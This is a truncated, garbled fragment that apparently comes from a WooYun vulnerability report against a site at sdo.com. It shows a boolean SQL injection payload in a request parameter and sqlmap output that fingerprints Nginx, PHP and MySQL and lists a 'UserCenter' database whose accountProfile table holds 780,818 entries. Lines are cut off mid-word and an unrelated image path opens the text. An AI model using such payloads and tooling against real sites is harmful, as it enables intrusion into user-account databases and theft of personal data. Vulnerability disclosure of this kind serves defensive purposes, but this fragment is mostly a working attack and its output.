 ))pPOK) AND (7339=7339","page":1,"state":1}&src_code=8
---
[11:10:38] [INFO] testing MySQL
[11:10:38] [INFO] confirming MySQL
[11:10:38] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.28
back-end DBMS: MySQL >= 5.0.0
[11:10:38] [WARNING] time-based comparison requires larger statistical
ease wait..............................
[11:10:52] [WARNING] it is very important not to stress the network ada
ng usage of time-based payloads to prevent potential errors
780818
Database: UserCenter
+----------------+---------+
| Table | Entries |
+----------------+---------+
| accountProfile | 780818 |
+----------------+---------+
[11:11:23] [INFO] fetched data logged to text files under '/root/.sqlma
gmm.sdo.com'
www.wooyun.org